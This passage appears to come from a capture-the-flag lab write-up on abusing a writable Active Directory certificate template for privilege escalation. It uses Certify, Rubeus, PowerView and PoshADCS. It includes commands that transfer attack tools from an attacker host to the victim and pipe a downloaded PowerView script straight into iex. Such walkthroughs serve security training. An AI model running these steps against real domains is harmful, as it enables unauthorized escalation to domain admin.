


But if I perform a search for vulnerable templates with Certify.exe, but taking into account all the groups to which the user diegocruz belongs, now I do find the web template. I had already found it with certutil but I didn’t know which group had complete control over it, and also with net I confirm that the user belongs to the webdevelopers group which allows me to exploit the template without restrictions.
.\Certify.exe
# --> Find vulnerable/abusable certificate templates using all groups the current user context is a part of.
.\Certify.exe find /vulnerable /currentuser
# --> Template Name : Web :) Exist one
# --> Full Control Principals : WINDCORP\webdevelopers <--
net user diegocruz
# --> Global Group memberships *Domain Users *webdevelopers <--




I am going to try to escalate privileges using the simplest way, as I have Full Control Principals over the web template I’m going to modify it to allow for Smart Card Logon, so in this way with the Rubeus.exe tool I am going to perform a Kerberos based attack (retrieve a TGT from the user keystore - Smartcard). To perform this attack I will need two scripts, the first one to enumerate the Domain (PowerView.ps1) in search of the data that will need the second script (ADCS.ps1) that will be in charge of performing the attack against the ADCS (Active Directory Certificate Services). I download Rubeus.exe and transfer it to the victim machine, check that it runs and also search for the command that I will need in the attack, then I download PowerView.ps1 but from the dev branch and also ADCS.ps1. If I use a shortcut so that the PowerView.ps1 script is interpreted as it is downloaded, I can then use the Get-DomainUser function to get the information I need. There is one problem, the userprincipalname is not set correctly, so I will need to use the samaccountname in the ADCS.ps1 script.
Smart card authentication provides users with smart card devices for the purpose of authentication. Users connect their smart card to a host computer. Software on the host computer interacts with the keys material and other secrets stored on the smart card to authenticate the user.
Rubeus is a command-line tool developed to misuse and manipulate Kerberos authentication in Windows Active Directory environments. Its main purpose is to launch different attacks based on Kerberos, including ticket-grabbing, ticket-manipulation, and pass-the-ticket attacks.
In Kerberos authentication, a Ticket Granting Ticket (TGT) is a user authentication token issued by the Key Distribution Center (KDC) used to request access tokens from the Ticket Granting Service (TGS) for specific resources/systems joined to the domain.
PowerView is series of functions that performs network and Windows domain enumeration and exploitation.
function Get-DomainUser: Builds a directory searcher object using Get-DomainSearcher, builds a custom LDAP filter based on targeting/filter parameters, and searches for all objects matching the criteria. To only return specific properties, use “-Properties samaccountname,usnchanged,…”. By default, all user objects for the current domain are returned.
PoshADCS is the result of the research in finding attack paths against an Active Directory Domain through ADCS (Active Directory Certificate Services). The script is still in a very beta-stage at the moment so use it only if you know what you are doing.
Certificate Templates: stores the configuration for all certifcate templates. A certificate template basically is a blueprint for a certificate request (e.g. for an SMIME certificate). However not all certificate templates in this container are necessarily available for enrollment.
Enrollment Services: Stores CA’s available for certificate enrollment. Windows hosts use this container to automatically find CA’s that can issue certificates to them. The respective CA object in this container has a member attribute called “certificate Templates”. This attribute contains a list of all certificate templates that are available for enrollment on this CA. This is usually only a subset of all existing templates.
NtAuthCertificates: Stores CA’s that are permitted to issue smartcard logon certificates. If you try to log on with a smartcard certificate issued by a CA not in this list, authentication will fail. Every Enterprise CA is automatically added here.
Virtual smartcards to the rescue: Since bringing a physical smartcard to a host you might have only remote access to can pose a challenge, there is a solution called virtual smartcard. Virtual smartcards are much more usable for the attack than real smartcards because they work out of the box on Windows clients and servers without the need of any special drivers and they work even over RDP.
Proof of concept script: It takes the samaccountname of a domain user to impersonate and the name of a certificate template you have access to. The script will rewrite the template to allow for smartcard enrollment, get the certificate and then reset the template to its original configuration.
Attacker Machine:
mv /home/al3j0/Downloads
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.10/Rubeus.exe -OutFile Rubeus.exe
# Or:
# >> curl 10.10.14.10/Rubeus.exe -O Rubeus.exe
.\Rubeus.exe
# --> Retrieve a TGT using a certificate from the users keystore (Smartcard) specifying certificate thumbprint or subject, start a /netonly process, and to apply the ticket to the new process/logon session
# --> Rubeus.exe asktgt /user:USER /certificate:f063e6f4798af085946be6cd9d82ba3999c7ebac /createnetonly:C:\Windows\System32\cmd.exe [/show] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/suppenctype:DES|RC4|AES128|AES256] [/principaltype:principal|enterprise|x500|srv_xhost|srv_host|srv_inst] [/nowrap]
Attacker Machine:
wget https://raw.githubusercontent.com/cfalta/PoshADCS/master/ADCS.ps1
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1
python3 -m http.server 80
Victime Machine:
curl http://10.10.14.10/PowerView.ps1 | iex # :)
Get-DomainUser localadmin # :)
# --> userprincipalname : localadmin@windcorp.thm .htb !
# --> samaccountname : localadmin





